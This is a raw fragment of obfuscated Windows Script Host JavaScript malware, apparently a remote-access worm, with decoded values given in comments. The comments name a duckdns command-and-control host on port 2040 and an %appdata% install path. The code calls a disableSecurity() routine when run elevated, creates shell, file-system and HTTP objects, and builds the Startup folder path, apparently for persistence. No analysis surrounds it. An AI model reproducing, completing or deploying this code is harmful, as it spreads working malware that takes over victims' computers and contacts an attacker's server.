 var OdQwyJtbij = dKEW_qS[0];
//var OdQwyJtbij = b'trabajovalle2019.duckdns.org';
var qrZgljBrwY = 2040;
var IcHBmgYsBG = dKEW_qS[1];
//var IcHBmgYsBG = b'%appdata%';
var AJ_Z$oEvQg = false;
var cNFpykgH_$ = true;
var dDPr$Lvokr = true;
if(AJ_Z$oEvQg == true){
KgdVZXcywoElevate();
}
if(WScript[dKEW_qS[446]][dKEW_qS[447]][dKEW_qS[448]](dKEW_qS[2]) == true){
//if(WScript[b'Arguments'][b'Named'][b'Exists'](b'elevated') == true){
disableSecurity();
}
var LazAHGzZDV = WScript[dKEW_qS[449]](dKEW_qS[3]);
//var LazAHGzZDV = WScript[b'createObject'](b'wscript.shell');
var Cg$qVUvqcd = WScript[dKEW_qS[449]](dKEW_qS[4]);
//var Cg$qVUvqcd = WScript[b'createObject'](b'scripting.filesystemobject');
var aqBZDWTzPQ = WScript[dKEW_qS[449]](dKEW_qS[5]);
//var aqBZDWTzPQ = WScript[b'createObject'](b'msxml2.xmlhttp');
var Tp_xubmgHR = WScript[dKEW_qS[452]];
//var Tp_xubmgHR = WScript[b'scriptName'];
var KgdVZXcywo = LazAHGzZDV[dKEW_qS[453]](dKEW_qS[6]) + dKEW_qS[7];
//var KgdVZXcywo = LazAHGzZDV[b'specialFolders'](b'startup') + b'\\';